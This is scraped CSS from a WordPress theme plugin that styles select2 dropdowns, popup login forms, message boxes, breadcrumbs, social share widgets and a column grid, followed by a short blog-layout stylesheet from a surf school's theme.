.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #333; }

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,
.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,
.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder {
  float: right; }

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid #000 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: 0 0;
  border: none;
  outline: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
  padding-left: 0; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -1em;
  padding-left: 2em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -2em;
  padding-left: 3em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -3em;
  padding-left: 4em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -4em;
  padding-left: 5em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -5em;
  padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #0073aa;
  color: #fff; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
  background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
  background-repeat: repeat-x; }

.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #0073aa; }

.select2-container--classic .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--classic .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: 700;
  margin-right: 10px; }

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--classic .select2-selection--single .select2-selection__arrow {
  position: absolute;
  z-index: 1;
  top: 1px;
  right: 1px;
  width: 20px;
  height: 26px;
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
  background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
  background-repeat: repeat-x; }

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  margin-left: -4px;
  margin-top: -2px; }

.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #0073aa; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
  background: 0 0;
  border: none; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #fff 0, #eee 50%);
  background-image: linear-gradient(to bottom, #fff 0, #eee 50%);
  background-repeat: repeat-x; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
  background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
  background-repeat: repeat-x; }

.select2-container--classic .select2-selection--multiple {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }

.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #0073aa; }

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
  display: none; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
  margin-right: 2px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #555; }

.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice {
  float: right; }

.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #0073aa; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: #fff;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: #fff; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #0073aa; }

div.select2-container .select2-choice {
  background-color: #fff;
  border: 1px solid #ddd;
  color: #32373c;
  outline: 0 none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07) inset;
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07) inset;
  -webkit-transition: border-color 50ms ease-in-out 0s;
  -ms-transition: border-color 50ms ease-in-out 0s;
  transition: border-color 50ms ease-in-out 0s; }

div.select2-drop {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

/* Contact form on the CPT single page
--------------------------------------------------------------- */
.page_contact_form {
  margin-top: 6em;
  padding-top: 6em;
  border-top: 1px solid #ddd; }

/* Popup forms
--------------------------------------------------------------- */
a.trx_addons_popup_link:before {
  display: inline-block;
  line-height: inherit;
  margin-right: 0.4em; }

.trx_addons_popup {
  position: relative;
  margin: 0 auto;
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
  width: 460px;
  background-color: #f7f7f7;
  background-image: none;
  color: #888;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2); }

.trx_addons_popup button.mfp-close {
  background-color: transparent;
  color: #292929;
  border-bottom: 1px solid #ccc;
  font-size: 28px;
  width: 44px;
  height: 50px;
  line-height: 49px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin: 0 !important;
  padding: 0 !important; }

.trx_addons_popup .trx_addons_tabs_titles {
  margin-right: 44px; }

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title {
  width: 50%;
  border: 1px solid #ccc;
  border-width: 0 1px 1px 0;
  background-color: #ddd;
  background-image: none;
  float: none;
  padding: 0;
  margin: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a {
  display: block;
  width: 100%;
  height: 49px;
  line-height: 49px;
  font-size: 18px;
  font-weight: 400;
  text-align: center; }

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a > i {
  display: inline-block;
  line-height: inherit;
  margin-right: 0.3em; }

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,
.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a > i {
  color: #a0a0a0;
  cursor: not-allowed; }

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active {
  background-color: #f7f7f7;
  border-bottom-color: transparent;
  padding: 0;
  margin: 0; }

.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active:after {
  bottom: auto;
  top: -1px;
  left: -1px;
  height: 2px; }

.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content,
.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content + .trx_addons_tabs_content {
  padding: 2em 1.5em;
  position: relative; }

.trx_addons_left_side,
.trx_addons_right_side {
  display: block;
  float: left;
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.trx_addons_left_side {
  padding-right: 1em; }

.trx_addons_right_side {
  padding-left: 1em; }

.trx_addons_popup_form_wrap form {
  position: static; }

.trx_addons_popup_form_field .sc_form_field {
  margin-bottom: 0.8667em; }

.trx_addons_popup_form_field_remember,
.trx_addons_popup_form_field_agree,
.trx_addons_popup_form_field_pwd_description {
  font-size: 0.8667em;
  letter-spacing: 0;
  margin: 0; }

.trx_addons_popup_form_field_agree input[type="checkbox"] + label {
  cursor: pointer; }

.trx_addons_popup_form_field_agree input[type="checkbox"] + label:before {
  top: 2px; }

.trx_addons_popup_form_field_forgot_password {
  margin-right: 1em; }

.trx_addons_popup_form_field_submit {
  clear: both;
  padding-top: 1.5em; }

.trx_addons_popup_form_field_submit .submit_button {
  padding: 1em 2em; }

.trx_addons_popup .wp-social-login-provider-list {
  padding: 12px 0; }

.trx_addons_popup .wp-social-login-provider-list a {
  margin: 0 2px 2px 0; }

/* Message box
--------------------------------------------------------------- */
.trx_addons_message_box {
  display: none;
  max-width: 80%;
  padding: 2em;
  line-height: 1.2em;
  border: 1px solid #07759C;
  background-color: #B6DDF3;
  color: #07759C;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
  -ms-box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3);
  box-shadow: 4px 4px 16px 0px rgba(0, 0, 200, 0.3); }

form .trx_addons_message_box {
  min-width: 60%; }

.trx_addons_message_box_error {
  border: 1px solid #A00000;
  background-color: #FDCDCD;
  color: #A00000;
  -webkit-box-shadow: 4px 4px 16px 0px rgba(200, 0, 0, 0.3);
  -ms-box-shadow: 4px 4px 16px 0px rgba(200, 0, 0, 0.3);
  box-shadow: 4px 4px 16px 0px rgba(200, 0, 0, 0.3); }

.trx_addons_message_box_success {
  border: 1px solid #00A000;
  background-color: #CDFDCD;
  color: #00A000;
  -webkit-box-shadow: 4px 4px 16px 0px rgba(0, 200, 0, 0.3);
  -ms-box-shadow: 4px 4px 16px 0px rgba(0, 200, 0, 0.3);
  box-shadow: 4px 4px 16px 0px rgba(0, 200, 0, 0.3); }

.trx_addons_message_box_title {
  margin: 0 0 0.3em; }

.trx_addons_message_box_error .trx_addons_message_box_title {
  color: #A00000; }

.trx_addons_message_box_success .trx_addons_message_box_title {
  color: #00A000; }

.trx_addons_message_box p {
  margin: 0;
  line-height: 1.2em; }

.trx_addons_message_box p + p {
  margin-top: 0.2em; }

/* Magnific popup
----------------------------------------------------------------*/
html {
  overflow-y: scroll !important; }

.mfp-bg {
  background: #fff; }

.mfp-wrap .mfp-close {
  color: #888;
  margin: -44px -14px 0 0; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #888;
  margin: 0; }

.mfp-figure figcaption {
  margin-bottom: 40px !important;
  height: 40px;
  padding: 0 16px;
  overflow: hidden;
  background-color: rgba(255, 255, 255, 0.8); }

.mfp-figure figcaption .mfp-bottom-bar {
  left: 16px;
  right: 16px;
  top: auto;
  bottom: 0;
  width: auto;
  height: 40px; }

.mfp-figure figcaption .mfp-bottom-bar .mfp-title,
.mfp-figure figcaption .mfp-bottom-bar .mfp-counter {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.mfp-figure figcaption .mfp-bottom-bar .mfp-counter {
  left: auto;
  right: 0; }

.mfp-title, .mfp-counter {
  color: #888; }

.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
  display: block; }

.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
  vertical-align: top; }

/* Breadcrumbs
-----------------------------------------------------------------*/
.breadcrumbs {
  font-size: 13px;
  line-height: 19px; }

.breadcrumbs .breadcrumbs_item {
  display: inline-block;
  vertical-align: top; }

.breadcrumbs .breadcrumbs_delimiter {
  display: inline-block;
  position: relative;
  margin: 0 0.45em;
  vertical-align: top;
  text-align: center; }

.breadcrumbs .breadcrumbs_delimiter:before {
  content: '/'; }

/* Post's counters
-----------------------------------------------------------------*/
[class^="trx_addons_icon-"]:before,
[class*=" trx_addons_icon-"]:before {
  margin: 0;
  width: auto;
  font-size: inherit;
  line-height: inherit !important;
  font-weight: inherit; }

.post_meta_likes.disabled,
.comment_counters_likes.disabled {
  color: #e05100; }

.post_meta_item,
.comment_counters_item {
  margin-left: 0.5em;
  white-space: nowrap; }

.comment_counters_item {
  margin-left: 0.8em; }

.post_meta_item:before,
.comment_counters_item:before,
.comment_counters_item[class*="icon-"]:before {
  vertical-align: top;
  line-height: inherit;
  margin: 0 0.3em 0 0; }

.post_meta_item .post_meta_number + .post_meta_label,
.comment_counters .comment_counters_number + .comment_counters_label {
  margin-left: 0.3em; }

/* Emotions
-----------------------------------------------------------------*/
.trx_addons_emotions {
  display: block;
  margin-top: 2em; }

.trx_addons_emotions_item {
  display: inline-block;
  margin: 0 1em 1em 0;
  padding: 1em;
  width: 5em;
  text-align: center;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid #ddd;
  color: #888;
  -webkit-transition: -webkit-transform 0.3s ease, color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease; }

.trx_addons_emotions_item:hover {
  color: #333;
  border-color: #aaa;
  -webkit-transform: translateY(-3px);
  -ms-transform: translateY(-3px);
  transform: translateY(-3px);
  -webkit-box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1); }

.trx_addons_emotions_active {
  color: #333;
  border-color: #aaa;
  background-color: #f0f0f0; }

.trx_addons_emotions .trx_addons_emotions_item:before {
  display: block;
  font-size: 2em;
  line-height: 1em; }

.trx_addons_emotions_item.sc_icon_type_svg svg {
  width: 2em;
  height: 2em; }

.trx_addons_emotions_item_number {
  font-weight: bold;
  display: block;
  margin-top: 0.5em;
  color: #666; }

.trx_addons_emotions_item_label {
  display: block; }

/* Social icons
-----------------------------------------------------------------*/
/* Socials share */
.socials_share {
  position: relative;
  vertical-align: top; }

.socials_share.socials_wrap {
  margin: 0; }

.socials_share .socials_caption {
  display: inline-block;
  margin-right: 1em; }

.socials_share .socials_caption:before {
  content: '\e802';
  font-family: "trx_addons_icons";
  margin-right: 0.4em;
  color: inherit; }

.socials_share.socials_type_drop .socials_caption {
  margin-right: 0;
  cursor: pointer; }

.socials_share.socials_type_drop .social_items {
  display: none;
  position: absolute;
  z-index: 1000;
  bottom: 3em;
  right: 0;
  border: 1px solid #eee;
  background-color: #ffffff;
  padding: 1em 1.5em;
  max-width: 10em;
  line-height: 2em;
  text-align: left; }

.socials_share.socials_type_drop .social_items:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  bottom: -5px;
  right: 20%;
  width: 8px;
  height: 8px;
  border-bottom: 1px solid #eee;
  border-left: 1px solid #eee;
  background-color: #ffffff;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.socials_share.socials_type_drop .social_item {
  display: block;
  text-align: left;
  margin: 0;
  white-space: nowrap;
  cursor: pointer; }

.socials_share.socials_type_drop .social_item + .social_item {
  margin-left: 0; }

.socials_share.socials_type_drop .social_item .social_icon {
  width: auto;
  height: auto;
  line-height: inherit;
  background-color: transparent !important;
  text-align: left; }

.socials_share.socials_type_drop .social_item .social_icon,
.socials_share.socials_type_drop .social_item .social_icon:before,
.socials_share.socials_type_drop .social_item .social_icon span,
.socials_share.socials_type_drop .social_item .social_icon span:before {
  color: inherit !important; }

.socials_share.socials_type_drop .social_item .social_icon span {
  display: inline-block;
  margin-left: 0;
  margin-right: 0.75em;
  width: 1em;
  line-height: 1em; }

/* No posts section
-----------------------------------------------------------------*/
.trx_addons_no_posts .trx_addons_no_posts_title {
  margin-top: 0; }

/* Widgets decoration
-----------------------------------------------------------------*/
/* Widgets with posts */
.widget_area .post_item,
aside .post_item {
  overflow: hidden;
  text-align: left;
  margin-bottom: 0;
  background-color: transparent !important;
  position: relative; }

aside .post_item + .post_item {
  margin-top: 1.6em; }

.widget_area .post_item .post_content,
aside .post_item .post_content {
  overflow: hidden; }

.widget_area .post_item .post_thumb,
aside .post_item .post_thumb {
  float: left;
  width: 5em;
  height: 5em;
  margin: 0 1em 4px 0;
  overflow: hidden; }

.widget_area .post_item .post_thumb img,
aside .post_item .post_thumb img {
  width: 100%; }

.widget_area .post_item .post_title,
aside .post_item .post_title {
  margin: -2px 0 4px 0;
  text-align: left;
  line-height: 1.25em;
  font-weight: 400; }

.widget_area .post_item .post_info,
aside .post_item .post_info {
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 0; }

.widget_area .post_item .post_info .post_info_item + .post_info_item:before,
aside .post_item .post_info .post_info_item + .post_info_item:before {
  content: "";
  margin: 0 0 0 5px; }

.widget_area .post_item .post_categories,
aside .post_item .post_categories {
  font-size: 11px;
  line-height: 15px;
  font-weight: 400;
  margin-top: -2px;
  margin-bottom: 0.7em;
  position: relative;
  padding-right: 3em;
  text-transform: uppercase; }

.widget_area .post_item .post_categories .post_info_counters,
aside .post_item .post_categories .post_info_counters {
  position: absolute;
  right: 0;
  top: 0; }

.widget_area .post_item .post_categories .post_info_counters .post_meta,
aside .post_item .post_categories .post_info_counters .post_meta {
  margin-top: 0; }

.widget_area .post_item .post_categories .post_info_counters .post_meta_label,
aside .post_item .post_categories .post_info_counters .post_meta_label {
  display: none; }

/* Widgets with tabs */
.widget .trx_addons_tabs .trx_addons_tabs_titles {
  padding-left: 0;
  margin-bottom: 2em; }

.widget .trx_addons_tabs .trx_addons_tabs_titles li {
  font-size: 12px;
  line-height: 1.3em;
  font-weight: 400;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 0; }

.widget .trx_addons_tabs .trx_addons_tabs_titles li:after {
  display: none !important; }

.widget .trx_addons_tabs .trx_addons_tabs_titles li + li {
  margin-left: 0.5em; }

.widget .trx_addons_tabs .trx_addons_tabs_titles li a {
  padding: 0.3em 0.5em; }

/* Widgets with bg image */
aside.widget_fullwidth {
  padding: 0 !important; }

aside.widget_bg_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 2em 1.5em !important;
  /* to override .columns_wrap > .column rules */ }

aside.widget_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6); }

aside.widget_bg_image * {
  color: #aaa !important; }

aside.widget_bg_image .widget_content a {
  color: #ddd !important; }

aside.widget_bg_image .widget_title,
aside.widget_bg_image li,
aside.widget_bg_image li a,
aside.widget_bg_image .widget_content a:hover {
  color: #fff !important; }

aside.widget_bg_image .widget_title,
aside.widget_bg_image .widget_content {
  position: relative;
  z-index: 2; }

/* Common styles
-------------------------------------------------------------- */
.trx_addons_stretch_height {
  min-height: 100vh; }

.trx_addons_hidden {
  display: none; }

/* Columns grid
-------------------------------------------------------------- */
.trx_addons_columns_wrap {
  margin-left: 0px;
  margin-right: -30px; }

.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
  /* Old way: floating columns */
  /* float: left;*/
  /* New way: inline blocks */
  /* Warning: remove spaces between column's tags:
  	Right:																						Wrong:
  	<div class="trx_addons_columns_wrap"><div class="trx_addons_column-1_2">				<div class="columns_wrap">
  																									<div class="trx_addons_column-1_2">
  		...																								...
  	</div><div class="trx_addons_column-1_2">														</div>
  																									<div class="trx_addons_column-1_2">
  		...																								...
  	</div></div>																					</div>
  																								</div>
  */
  display: inline-block;
  vertical-align: top;
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.trx_addons_columns_wrap.columns_padding_left {
  margin-left: -30px;
  margin-right: 0; }

.trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
.trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left {
  padding-left: 30px;
  padding-right: 0; }

.trx_addons_columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: -30px; }

.trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
.trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right {
  padding-left: 0;
  padding-right: 30px; }

.trx_addons_columns_wrap.columns_padding_center {
  margin-left: -15px;
  margin-right: -15px; }

.trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
.trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center {
  padding-left: 15px;
  padding-right: 15px; }

.trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
.trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
  padding-bottom: 30px; }

.trx_addons_columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.trx_addons_columns_wrap.no_margin > [class*="trx_addons_column-"] {
  padding: 0 !important; }

/* Columns, push, pull and offset sizes */
.trx_addons_column-1,
.trx_addons_column-1_1 {
  width: 100%; }

.trx_addons_column-1_2 {
  width: 50%; }

.trx_addons_column-1_3 {
  width: 33.3333333333%; }

.trx_addons_column-1_4 {
  width: 25%; }

.trx_addons_column-1_5 {
  width: 20%; }

.trx_addons_column-1_6 {
  width: 16.6666666667%; }

.trx_addons_column-1_7 {
  width: 14.2857142857%; }

.trx_addons_column-1_8 {
  width: 12.5%; }

.trx_addons_column-1_9 {
  width: 11.1111111111%; }

.trx_addons_column-1_10 {
  width: 10%; }

.trx_addons_column-1_11 {
  width: 9.0909090909%; }

.trx_addons_column-1_12 {
  width: 8.3333333333%; }

.trx_addons_column-2_2 {
  width: 100%; }

.trx_addons_column-2_3 {
  width: 66.6666666667%; }

.trx_addons_column-2_4 {
  width: 50%; }

.trx_addons_column-2_5 {
  width: 40%; }

.trx_addons_column-2_6 {
  width: 33.3333333333%; }

.trx_addons_column-2_7 {
  width: 28.5714285714%; }

.trx_addons_column-2_8 {
  width: 25%; }

.trx_addons_column-2_9 {
  width: 22.2222222222%; }

.trx_addons_column-2_10 {
  width: 20%; }

.trx_addons_column-2_11 {
  width: 18.1818181818%; }

.trx_addons_column-2_12 {
  width: 16.6666666667%; }

.trx_addons_column-3_3 {
  width: 100%; }

.trx_addons_column-3_4 {
  width: 75%; }

.trx_addons_column-3_5 {
  width: 60%; }

.trx_addons_column-3_6 {
  width: 50%; }

.trx_addons_column-3_7 {
  width: 42.8571428571%; }

.trx_addons_column-3_8 {
  width: 37.5%; }

.trx_addons_column-3_9 {
  width: 33.3333333333%; }

.trx_addons_column-3_10 {
  width: 30%; }

.trx_addons_column-3_11 {
  width: 27.2727272727%; }

.trx_addons_column-3_12 {
  width: 25%; }

.trx_addons_column-4_4 {
  width: 100%; }

.trx_addons_column-4_5 {
  width: 80%; }

.trx_addons_column-4_6 {
  width: 66.6666666667%; }

.trx_addons_column-4_7 {
  width: 57.1428571429%; }

.trx_addons_column-4_8 {
  width: 50%; }

.trx_addons_column-4_9 {
  width: 44.4444444444%; }

.trx_addons_column-4_10 {
  width: 40%; }

.trx_addons_column-4_11 {
  width: 36.3636363636%; }

.trx_addons_column-4_12 {
  width: 33.3333333333%; }

.trx_addons_column-5_5 {
  width: 100%; }

.trx_addons_column-5_6 {
  width: 83.3333333333%; }

.trx_addons_column-5_7 {
  width: 71.4285714286%; }

.trx_addons_column-5_8 {
  width: 62.5%; }

.trx_addons_column-5_9 {
  width: 55.5555555556%; }

.trx_addons_column-5_10 {
  width: 50%; }

.trx_addons_column-5_11 {
  width: 45.4545454545%; }

.trx_addons_column-5_12 {
  width: 41.6666666667%; }

.trx_addons_column-6_6 {
  width: 100%; }

.trx_addons_column-6_7 {
  width: 85.7142857143%; }

.trx_addons_column-6_8 {
  width: 75%; }

.trx_addons_column-6_9 {
  width: 66.6666666667%; }

.trx_addons_column-6_10 {
  width: 60%; }

.trx_addons_column-6_11 {
  width: 54.5454545455%; }

.trx_addons_column-6_12 {
  width: 50%; }

.trx_addons_column-7_7 {
  width: 100%; }

.trx_addons_column-7_8 {
  width: 87.5%; }

.trx_addons_column-7_9 {
  width: 77.7777777778%; }

.trx_addons_column-7_10 {
  width: 70%; }

.trx_addons_column-7_11 {
  width: 63.6363636364%; }

.trx_addons_column-7_12 {
  width: 58.3333333333%; }

.trx_addons_column-8_8 {
  width: 100%; }

.trx_addons_column-8_9 {
  width: 88.8888888889%; }

.trx_addons_column-8_10 {
  width: 80%; }

.trx_addons_column-8_11 {
  width: 72.7272727273%; }

.trx_addons_column-8_12 {
  width: 66.6666666667%; }

.trx_addons_column-9_9 {
  width: 100%; }

.trx_addons_column-9_10 {
  width: 90%; }

.trx_addons_column-9_11 {
  width: 81.8181818182%; }

.trx_addons_column-9_12 {
  width: 75%; }

.trx_addons_column-10_10 {
  width: 100%; }

.trx_addons_column-10_11 {
  width: 90.9090909091%; }

.trx_addons_column-10_12 {
  width: 83.3333333333%; }

.trx_addons_column-11_11 {
  width: 100%; }

.trx_addons_column-11_12 {
  width: 91.6666666667%; }

.trx_addons_column-12_12 {
  width: 100%; }

.clearfix:after,
.trx_addons_columns_wrap:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom.css
body_size: -131
content:
/* Blog layout: Custom
------------------------- */
.post_layout_custom {
  position: relative;
}

.post_layout_custom .post_featured[class*="hover_"] {
  display: block;
}

.post_layout_custom .post_featured img {
  width: 100%;
}

.post_layout_custom .post_header {
  padding-top: 0.02px;
}
/*# sourceMappingURL=custom.css.map */

--- FILE ---
